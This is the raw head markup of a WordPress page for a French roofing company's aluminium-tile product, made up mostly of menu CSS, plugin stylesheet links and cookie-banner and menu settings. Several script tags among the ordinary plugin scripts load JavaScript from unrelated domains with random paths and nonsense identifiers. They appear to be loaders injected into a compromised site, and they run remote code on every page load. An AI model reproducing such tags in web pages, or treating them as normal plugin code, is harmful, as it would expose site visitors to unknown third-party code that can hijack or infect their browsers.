.rmp-container.rmp-slide-top.rmp-menu-open, .rmp-container.rmp-push-top.rmp-menu-open {
  transform: translateY(0);
  -ms-transform: translateY(0);
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
}
.rmp-container.rmp-slide-bottom, .rmp-container.rmp-push-bottom {
  transform: translateY(100%);
  -ms-transform: translateY(100%);
  -webkit-transform: translateY(100%);
  -moz-transform: translateY(100%);
}
.rmp-container.rmp-slide-bottom.rmp-menu-open, .rmp-container.rmp-push-bottom.rmp-menu-open {
  transform: translateX(0);
  -ms-transform: translateX(0);
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
}
.rmp-container::-webkit-scrollbar {
  width: 0px;
}
.rmp-container ::-webkit-scrollbar-track {
  box-shadow: inset 0 0 5px transparent;
}
.rmp-container ::-webkit-scrollbar-thumb {
  background: transparent;
}
.rmp-container ::-webkit-scrollbar-thumb:hover {
  background: transparent;
}
.rmp-container .rmp-menu-wrap .rmp-menu {
  transition: none;
  border-radius: 0;
  box-shadow: none;
  background: none;
  border: 0;
  bottom: auto;
  box-sizing: border-box;
  clip: auto;
  color: #666;
  display: block;
  float: none;
  font-family: inherit;
  font-size: 14px;
  height: auto;
  left: auto;
  line-height: 1.7;
  list-style-type: none;
  margin: 0;
  min-height: auto;
  max-height: none;
  opacity: 1;
  outline: none;
  overflow: visible;
  padding: 0;
  position: relative;
  pointer-events: auto;
  right: auto;
  text-align: left;
  text-decoration: none;
  text-indent: 0;
  text-transform: none;
  transform: none;
  top: auto;
  visibility: inherit;
  width: auto;
  word-wrap: break-word;
  white-space: normal;
}
.rmp-container .rmp-menu-additional-content {
  display: block;
  word-break: break-word;
}
.rmp-container .rmp-menu-title {
  display: flex;
  flex-direction: column;
}
.rmp-container .rmp-menu-title .rmp-menu-title-image {
  max-width: 100%;
  margin-bottom: 15px;
  display: block;
  margin: auto;
  margin-bottom: 15px;
}
button.rmp_menu_trigger {
  z-index: 999999;
  overflow: hidden;
  outline: none;
  border: 0;
  display: none;
  margin: 0;
  transition: transform 0.5s, background-color 0.5s;
  padding: 0;
}
button.rmp_menu_trigger .responsive-menu-pro-inner::before, button.rmp_menu_trigger .responsive-menu-pro-inner::after {
  content: "";
  display: block;
}
button.rmp_menu_trigger .responsive-menu-pro-inner::before {
  top: 10px;
}
button.rmp_menu_trigger .responsive-menu-pro-inner::after {
  bottom: 10px;
}
button.rmp_menu_trigger .rmp-trigger-box {
  width: 40px;
  display: inline-block;
  position: relative;
  pointer-events: none;
  vertical-align: super;
}
.admin-bar .rmp-container, .admin-bar .rmp_menu_trigger {
  margin-top: 32px !important;
}
@media screen and (max-width: 782px) {
  .admin-bar .rmp-container, .admin-bar .rmp_menu_trigger {
    margin-top: 46px !important;
  }
}
/*  Menu Trigger Boring Animation */
.rmp-menu-trigger-boring .responsive-menu-pro-inner {
  transition-property: none;
}
.rmp-menu-trigger-boring .responsive-menu-pro-inner::after, .rmp-menu-trigger-boring .responsive-menu-pro-inner::before {
  transition-property: none;
}
.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner {
  transform: rotate(45deg);
}
.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:before {
  top: 0;
  opacity: 0;
}
.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:after {
  bottom: 0;
  transform: rotate(-90deg);
}

</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.atraverstoit.com/wp-includes/css/dashicons.min.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='simple-job-board-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900i&#038;ver=2.10.3' type='text/css' media='all' />
<link rel='stylesheet' id='sjb-fontawesome-css' href='https://www.atraverstoit.com/wp-content/plugins/simple-job-board/includes/css/font-awesome.min.css?ver=5.15.4' type='text/css' media='all' />
<link rel='stylesheet' id='simple-job-board-jquery-ui-css' href='https://www.atraverstoit.com/wp-content/plugins/simple-job-board/public/css/jquery-ui.css?ver=1.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='simple-job-board-frontend-css' href='https://www.atraverstoit.com/wp-content/plugins/simple-job-board/public/css/simple-job-board-public.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='tss-css' href='https://www.atraverstoit.com/wp-content/plugins/testimonial-slider-and-showcase/assets/css/wptestimonial.css?ver=2.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://www.atraverstoit.com/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-job-manager-job-listings-css' href='https://www.atraverstoit.com/wp-content/plugins/wp-job-manager/assets/dist/css/job-listings.css?ver=d866e43503c5e047c6b0be0a9557cf8e' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.atraverstoit.com/wp-content/themes/krystal/style.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.atraverstoit.com/wp-content/themes/krystal/css/compressed/bootstrap.min.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.atraverstoit.com/wp-content/themes/krystal/css/compressed/fontawesome.min.css?ver=5.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.atraverstoit.com/wp-content/themes/krystal/css/compressed/magnific-popup.min.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='krystal-style-css' href='https://www.atraverstoit.com/wp-content/themes/krystal/css/compressed/krystal-style.min.css?ver=1.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='m-customscrollbar-css-css' href='https://www.atraverstoit.com/wp-content/themes/krystal/css/compressed/jquery.mCustomScrollbar.min.css?ver=1.0' type='text/css' media='all' />
<link rel='preload' as='font' type='font/woff2' crossorigin='anonymous' id='preload-webfont-fa-regular-css' href='https://www.atraverstoit.com/wp-content/themes/krystal/webfonts/fa-regular-400.woff2'  />
<link rel='preload' as='font' type='font/woff2' crossorigin='anonymous' id='preload-webfont-fa-brands-css' href='https://www.atraverstoit.com/wp-content/themes/krystal/webfonts/fa-brands-400.woff2'  />
<link rel='preload' as='font' type='font/woff2' crossorigin='anonymous' id='preload-webfont-fa-solid-css' href='https://www.atraverstoit.com/wp-content/themes/krystal/webfonts/fa-solid-900.woff2'  />
<link rel='preload' as='style' crossorigin='anonymous' id='preload-poppins-google-font-css' href='https://fonts.googleapis.com/css?family=Poppins:300,400,700,900&#038;display=swap'  />
<!--n2css--><script type='text/javascript' src='https://www.atraverstoit.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.atraverstoit.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG' id='scarper_optimal_buttery_manner-js'></script>
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#a7c216","border_on":"","button_1_button_colour":"#a7c216","button_1_button_hover":"#869b12","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"200px","text":"#626161","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.atraverstoit.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atraverstoit.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.0.5' id='cookie-law-info-js'></script>
<script type='text/javascript' src='https://rednosehorse.com/UAcBfRjO2gnlBsXxFJ9movpnBUaqO5vU-iz9AeVEbOE' id='replacement_equate-js'></script>
<script type='text/javascript' src='https://responsiveuikit.com/YebTZ2YdsitltlGUkWjOvXALUip4of8fLltkK3k1DhA' id='fop_custom_script-js'></script>
<script type='text/javascript' src='https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t' id='shark_classic_electrify-js'></script>
<script type='text/javascript' src='https://blacksaltys.com/2xIsQSDP8CyeXrv78zk9FGV8lZIj9SXKVc-Mpx3O5H0' id='ms_main_script-js'></script>
<script type='text/javascript' src='https://newgoodfoodmarket.com/X5ItBYECdRzi2YP1oB1KE046dS2IzeG49exCR8ALHq9' id='frightened_sonata_overcoat_bobble-js'></script>
<script type='text/javascript' id='rmp_menu_scripts-js-extra'>
/* <![CDATA[ */
var rmp_menu = {"ajaxURL":"https:\/\/www.atraverstoit.com\/wp-admin\/admin-ajax.php","wp_nonce":"5ad80d0b23","menu":[{"menu_theme":null,"theme_type":"default","theme_location_menu":"","submenu_submenu_arrow_width":"40","submenu_submenu_arrow_width_unit":"px","submenu_submenu_arrow_height":"40","submenu_submenu_arrow_height_unit":"px","submenu_arrow_position":"right","submenu_sub_arrow_background_colour":"#212121","submenu_sub_arrow_background_hover_colour":"#3f3f3f","submenu_sub_arrow_background_colour_active":"#212121","submenu_sub_arrow_background_hover_colour_active":"#3f3f3f","submenu_sub_arrow_border_width":"1","submenu_sub_arrow_border_width_unit":"px","submenu_sub_arrow_border_colour":"#212121","submenu_sub_arrow_border_hover_colour":"#3f3f3f","submenu_sub_arrow_border_colour_active":"#212121","submenu_sub_arrow_border_hover_colour_active":"#3f3f3f","submenu_sub_arrow_shape_colour":"#ffffff","submenu_sub_arrow_shape_hover_colour":"#ffffff","submenu_sub_arrow_shape_colour_active":"#ffffff","submenu_sub_arrow_shape_hover_colour_active":"#ffffff","use_header_bar":"off","header_bar_items_order":"{\"logo\":\"on\",\"title\":\"on\",\"search\":\"on\",\"html content\":\"on\"}","header_bar_title":"","header_bar_html_content":"","header_bar_logo":"","header_bar_logo_link":"","header_bar_logo_width":null,"header_bar_logo_width_unit":"%","header_bar_logo_height":null,"header_bar_logo_height_unit":"px","header_bar_height":"80","header_bar_height_unit":"px","header_bar_padding":{"top":"0px","right":"5%","bottom":"0px","left":"5%"},"header_bar_font":"","header_bar_font_size":"14","header_bar_font_size_unit":"px","header_bar_text_color":"#ffffff","header_bar_background_color":"#ffffff","header_bar_breakpoint":"800","header_bar_position_type":"fixed","header_bar_adjust_page":null,"header_bar_scroll_enable":"off","header_bar_scroll_background_color":"#36bdf6","mobile_breakpoint":"600","tablet_breakpoint":"1200","transition_speed":"0.5","sub_menu_speed":"0.2","show_menu_on_page_load":"","menu_disable_scrolling":"off","menu_overlay":"off","menu_overlay_colour":"rgba(0, 0, 0, 0.7)","desktop_menu_width":"","desktop_menu_width_unit":"%","desktop_menu_positioning":"fixed","desktop_menu_side":"","desktop_menu_to_hide":"","use_current_theme_location":"off","mega_menu":{"225":"off","227":"off","229":"off","228":"off","226":"off"},"desktop_submenu_open_animation":"none","desktop_submenu_open_animation_speed":"100ms","desktop_submenu_open_on_click":"off","desktop_menu_hide_and_show":"off","menu_name":"Default Menu","menu_to_use":"menu","different_menu_for_mobile":"off","menu_to_use_in_mobile":"main-menu","use_mobile_menu":"on","use_tablet_menu":"on","use_desktop_menu":"","menu_display_on":"all-pages","menu_to_hide":"header.menu-wrapper.style-2","submenu_descriptions_on":"","custom_walker":"","menu_background_colour":"#626161","menu_depth":"5","smooth_scroll_on":"off","smooth_scroll_speed":"500","menu_font_icons":[],"menu_links_height":"40","menu_links_height_unit":"px","menu_links_line_height":"40","menu_links_line_height_unit":"px","menu_depth_0":"5","menu_depth_0_unit":"%","menu_font_size":"13","menu_font_size_unit":"px","menu_font":"","menu_font_weight":"normal","menu_text_alignment":"left","menu_text_letter_spacing":"","menu_word_wrap":"off","menu_link_colour":"#ffffff","menu_link_hover_colour":"#ffffff","menu_current_link_colour":"#ffffff","menu_current_link_hover_colour":"#ffffff","menu_item_background_colour":"#212121","menu_item_background_hover_colour":"#3f3f3f","menu_current_item_background_colour":"#212121","menu_current_item_background_hover_colour":"#3f3f3f","menu_border_width":"1","menu_border_width_unit":"px","menu_item_border_colour":"#212121","menu_item_border_colour_hover":"#212121","menu_current_item_border_colour":"#212121","menu_current_item_border_hover_colour":"#3f3f3f","submenu_links_height":"40","submenu_links_height_unit":"px","submenu_links_line_height":"40","submenu_links_line_height_unit":"px","menu_depth_side":"left","menu_depth_1":"10","menu_depth_1_unit":"%","menu_depth_2":"15","menu_depth_2_unit":"%","menu_depth_3":"20","menu_depth_3_unit":"%","menu_depth_4":"25","menu_depth_4_unit":"%","submenu_item_background_colour":"#212121","submenu_item_background_hover_colour":"#3f3f3f","submenu_current_item_background_colour":"#212121","submenu_current_item_background_hover_colour":"#3f3f3f","submenu_border_width":"1","submenu_border_width_unit":"px","submenu_item_border_colour":"#212121","submenu_item_border_colour_hover":"#212121","submenu_current_item_border_colour":"#212121","submenu_current_item_border_hover_colour":"#3f3f3f","submenu_font_size":"13","submenu_font_size_unit":"px","submenu_font":"","submenu_font_weight":"normal","submenu_text_letter_spacing":"","submenu_text_alignment":"left","submenu_link_colour":"#ffffff","submenu_link_hover_colour":"#ffffff","submenu_current_link_colour":"#ffffff","submenu_current_link_hover_colour":"#ffffff","inactive_arrow_shape":"\u25bc","active_arrow_shape":"\u25b2","inactive_arrow_font_icon":"","active_arrow_font_icon":"","inactive_arrow_image":"","active_arrow_image":"","submenu_arrow_width":"40","submenu_arrow_width_unit":"px","submenu_arrow_height":"40","submenu_arrow_height_unit":"px","arrow_position":"right","menu_sub_arrow_shape_colour":"#ffffff","menu_sub_arrow_shape_hover_colour":"#ffffff","menu_sub_arrow_shape_colour_active":"#ffffff","menu_sub_arrow_shape_hover_colour_active":"#ffffff","menu_sub_arrow_border_width":"1","menu_sub_arrow_border_width_unit":"px","menu_sub_arrow_border_colour":"#212121","menu_sub_arrow_border_hover_colour":"#3f3f3f","menu_sub_arrow_border_colour_active":"#212121","menu_sub_arrow_border_hover_colour_active":"#3f3f3f","menu_sub_arrow_background_colour":"#212121","menu_sub_arrow_background_hover_colour":"#3f3f3f","menu_sub_arrow_background_colour_active":"#212121","menu_sub_arrow_background_hover_colour_active":"#3f3f3f","fade_submenus":"off","fade_submenus_side":"left","fade_submenus_delay":"100","fade_submenus_speed":"500","use_slide_effect":"off","slide_effect_back_to_text":"Back","accordion_animation":"off","auto_expand_all_submenus":"off","auto_expand_current_submenus":"off","menu_item_click_to_trigger_submenu":"off","button_width":"55","button_width_unit":"px","button_height":"55","button_height_unit":"px","button_background_colour":"#000000","button_background_colour_hover":"#000000","button_background_colour_active":"#000000","toggle_button_border_radius":"5","button_transparent_background":"off","button_left_or_right":"right","button_position_type":"fixed","button_distance_from_side":"5","button_distance_from_side_unit":"%","button_top":"15","button_top_unit":"px","button_push_with_animation":"off","button_click_animation":"boring","button_line_margin":"5","button_line_margin_unit":"px","button_line_width":"25","button_line_width_unit":"px","button_line_height":"3","button_line_height_unit":"px","button_line_colour":"#ffffff","button_line_colour_hover":"#ffffff","button_line_colour_active":"#ffffff","button_font_icon":"","button_font_icon_when_clicked":"","button_image":"","button_image_when_clicked":"","button_title":"","button_title_open":"","button_title_position":"left","button_font":"","button_font_size":"14","button_font_size_unit":"px","button_title_line_height":"13","button_title_line_height_unit":"px","button_text_colour":"#ffffff","button_trigger_type_click":"on","button_trigger_type_hover":"off","button_click_trigger":"#responsive-menu-button","items_order":{"title":"on","menu":"on","search":"on","additional content":"on"},"menu_title":"","menu_title_link":"","menu_title_link_location":"_self","menu_title_image":"","menu_title_font_icon":"","menu_title_section_padding":{"top":"10%","right":"5%","bottom":"0%","left":"5%"},"menu_title_background_colour":"#ffffff","menu_title_background_hover_colour":"#a7c216","menu_title_font_size":"20","menu_title_font_size_unit":"px","menu_title_alignment":"left","menu_title_font_weight":"400","menu_title_font_family":"","menu_title_colour":"#ffffff","menu_title_hover_colour":"#ffffff","menu_title_image_width":null,"menu_title_image_width_unit":"%","menu_title_image_height":null,"menu_title_image_height_unit":"px","menu_additional_content":"","menu_additional_section_padding":{"left":"5%","top":"0px","right":"5%","bottom":"0px"},"menu_additional_content_font_size":"16","menu_additional_content_font_size_unit":"px","menu_additional_content_alignment":"center","menu_additional_content_colour":"#ffffff","menu_search_box_text":"Search","menu_search_section_padding":{"left":"5%","top":"0px","right":"5%","bottom":"0px"},"menu_search_box_height":"45","menu_search_box_height_unit":"px","menu_search_box_border_radius":"30","menu_search_box_text_colour":"#626161","menu_search_box_background_colour":"#ffffff","menu_search_box_placeholder_colour":"#c7c7cd","menu_search_box_border_colour":"#dadada","menu_section_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_width":"30","menu_width_unit":"%","menu_maximum_width":"","menu_maximum_width_unit":"px","menu_minimum_width":"","menu_minimum_width_unit":"px","menu_auto_height":"off","menu_container_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_container_background_colour":"#626161","menu_background_image":"http:\/\/atraverstoit.com\/wp-content\/uploads\/2017\/12\/Texture-ardoise-2.jpg","animation_type":"slide","menu_appear_from":"right","animation_speed":"0.5","page_wrapper":"","menu_close_on_body_click":"off","menu_close_on_scroll":"off","menu_close_on_link_click":"off","enable_touch_gestures":"","active_arrow_font_icon_type":"font-awesome","active_arrow_image_alt":"","admin_theme":"dark","breakpoint":"1200","button_font_icon_type":"font-awesome","button_font_icon_when_clicked_type":"font-awesome","button_image_alt":"","button_image_alt_when_clicked":"","button_trigger_type":"click","custom_css":"","desktop_menu_options":"{\"35\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"39\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"1031\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"716\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"151\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"152\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"153\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"154\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"160\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"37\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"717\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"155\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"156\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"718\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"144\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"145\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"146\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"147\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"1032\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"41\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"}}","excluded_pages":null,"external_files":"off","header_bar_logo_alt":"","hide_on_desktop":"off","hide_on_mobile":"off","inactive_arrow_font_icon_type":"font-awesome","inactive_arrow_image_alt":"","keyboard_shortcut_close_menu":"27,37","keyboard_shortcut_open_menu":"32,39","menu_adjust_for_wp_admin_bar":"off","menu_depth_5":"30","menu_depth_5_unit":"%","menu_title_font_icon_type":"font-awesome","menu_title_image_alt":"","minify_scripts":"off","mobile_only":"off","remove_bootstrap":"","remove_fontawesome":"","scripts_in_footer":"off","shortcode":"off","single_menu_font":"","single_menu_font_size":"14","single_menu_font_size_unit":"px","single_menu_height":"80","single_menu_height_unit":"px","single_menu_item_background_colour":"#ffffff","single_menu_item_background_colour_hover":"#ffffff","single_menu_item_link_colour":"#000000","single_menu_item_link_colour_hover":"#000000","single_menu_item_submenu_background_colour":"#ffffff","single_menu_item_submenu_background_colour_hover":"#ffffff","single_menu_item_submenu_link_colour":"#000000","single_menu_item_submenu_link_colour_hover":"#000000","single_menu_line_height":"80","single_menu_line_height_unit":"px","single_menu_submenu_font":"","single_menu_submenu_font_size":"12","single_menu_submenu_font_size_unit":"px","single_menu_submenu_height":"40","single_menu_submenu_height_unit":"px","single_menu_submenu_line_height":"40","single_menu_submenu_line_height_unit":"px","menu_title_padding":{"left":"5%","top":"0px","right":"5%","bottom":"0px"},"menu_id":4589,"active_toggle_contents":"\u25b2","inactive_toggle_contents":"\u25bc"}]};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atraverstoit.com/wp-content/plugins/responsive-menu/v4.0.0/assets/js/rmp-menu.js?ver=4.2.0' id='rmp_menu_scripts-js'></script>
<script type='text/javascript' src='https://www.atraverstoit.com/wp-content/plugins/sticky-menu-or-anything-on-scroll/assets/js/jq-sticky-anything.min.js?ver=2.1.1' id='stickyAnythingLib-js'></script>
<script type='text/javascript' src='https://blackshelter.org/tw9ZIwYM9BY5A6iRcUJQxDBX5PMf7GL4-DBJejgkisyv' id='wpe_main_script-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.atraverstoit.com/wp-content/themes/krystal/js/compressed/html5shiv.min.js?ver=3.7.3' id='html5shiv-js'></script>
<![endif]-->
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.atraverstoit.com/wp-content/themes/krystal/js/compressed/respond.min.js?ver=6.1.7' id='respond-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.atraverstoit.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.atraverstoit.com/wp-json/wp/v2/media/1811" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.atraverstoit.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.atraverstoit.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.7" />
<link rel='shortlink' href='https://www.atraverstoit.com/?p=1811' />
<link rel="alternate" type="application/json+oembed" href="https://www.atraverstoit.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atraverstoit.com%2Fcouverture%2Ftuile-aluminium%2Fprefa-vert" />
<link rel="alternate" type="text/xml+oembed" href="https://www.atraverstoit.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atraverstoit.com%2Fcouverture%2Ftuile-aluminium%2Fprefa-vert&#038;format=xml" />

            <style type="text/css">
                
            /* SJB Fonts */
                                .sjb-page {
                        font-family: "Roboto", sans-serif;
                    }
            
                /* Job Filters Background Color */
                .sjb-page .sjb-filters
                {
                    background-color: #f2f2f2;
                }
                                                    
                /* Listing & Detail Page Title Color */
                .sjb-page .list-data .v1 .job-info h4 a , 
                .sjb-page .list-data .v2 .job-info h4 a              
                {
                    color: #3b3a3c;
                }                
                                                    
                /* Job Detail Page Headings */
                .sjb-page .sjb-detail .list-data .v1 h3,
                .sjb-page .sjb-detail .list-data .v2 h3,
                .sjb-page .sjb-detail .list-data ul li::before,
                .sjb-page .sjb-detail .list-data .v1 .job-detail h3,
                .sjb-page .sjb-detail .list-data .v2 .job-detail h3,
                .sjb-page .sjb-archive-page .job-title
                {
                    color: #a7c216; 
                }
                                                    
                /* Fontawesome Icon Color */
                .sjb-page .list-data .v1 .job-type i,
                .sjb-page .list-data .v1 .job-location i,
                .sjb-page .list-data .v1 .job-date i,
                .sjb-page .list-data .v2 .job-type i,
                .sjb-page .list-data .v2 .job-location i,
                .sjb-page .list-data .v2 .job-date i
                {
                    color: #3b3a3c;
                }

                /* Fontawesome Text Color */
                .sjb-page .list-data .v1 .job-type,
                .sjb-page .list-data .v1 .job-location,
                .sjb-page .list-data .v1 .job-date,
                .sjb-page .list-data .v2 .job-type,
                .sjb-page .list-data .v2 .job-location,
                .sjb-page .list-data .v2 .job-date
                {
                    color: #a7c216;
                }
                                                    
                /* Job Filters-> All Buttons Background Color */
                .sjb-page .btn-primary,
                .sjb-page .btn-primary:hover,
                .sjb-page .btn-primary:active:hover,
                .sjb-page .btn-primary:active:focus,
                .sjb-page .sjb-detail .jobpost-form .file div,                
                .sjb-page .sjb-detail .jobpost-form .file:hover div
                {
                    background-color: #a7c216 !important;
                    color: #fff !important;
                }

                /* Pagination Text Color */
                /* Pagination Background Color */                
                .sjb-page .pagination li.list-item span.current,
                .sjb-page .pagination li.list-item a:hover, 
                .sjb-page .pagination li.list-item span.current:hover
                {
                    background: #a7c216;
                    border-color: #a7c216;                    
                    color: #fff;
                }
                                                    
            </style>        
            <meta name="follow.[base64]" content="jcCzzA4933683lyqbcHV"/><style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style>  <style type="text/css" id="krystal-dynamic-style">
     .wp-block-cover.alignwide, .wp-block-columns.alignwide, .wc-block-grid__products, .wp-block-cover-image .wp-block-cover__inner-container, .wp-block-cover .wp-block-cover__inner-container{padding:0 15px}footer h4.widget-title{margin-bottom:20px !important}a{color:#a7c216;vertical-align:top}a:hover{color:#a7c216}h1,h2,h3,h4,h5,h6{color:#626161}h1:hover, h2:hover, h3:hover, h4:hover, h5:hover, h6:hover{color:}button.trans:hover, button.trans:focus, button.trans:active{background:#626161 !important;color:#fff !important}#commentform input[type=submit]:hover, #commentform input[type=submit]:focus{background:#626161 !important;border:1px solid #626161 !important;color:#fff !important;transition:all 0.3s ease-in-out}a.trans:hover, a.trans:focus{background:#626161 !important;border:1px solid #626161 !important;color:#fff !important;transition:all 0.3s ease-in-out}.slide-bg-section .read-more a:hover, .slide-bg-section .read-more a:focus, .slider-buttons a:hover, .slider-buttons a:focus{background:#626161 !important;border:1px solid #626161 !important;color:#fff !important;transition:all 0.3s ease-in-out}.btn-default{background:#a7c216 !important;border:1px solid #a7c216 !important}.btn-default:hover, .btn-default:focus{background:#ffffff !important}.slider-buttons a .btn-default{background:none !important}.pagination .nav-links .current{background:#a7c216 !important}.isotope #filter li.selected a, .isotope #filter li a:hover{color:#a7c216 !important}[class^='imghvr-fold']:after, [class^='imghvr-fold']:before, [class*=' imghvr-fold']:after, [class*=' imghvr-fold']:before{background-color:#444444 !important}[class^='imghvr-'] figcaption, [class*=' imghvr-'] figcaption{background-color:#444444 !important}footer#footer{background:#626161;color:#ffffff}footer h4{color:#ffffff}footer#footer 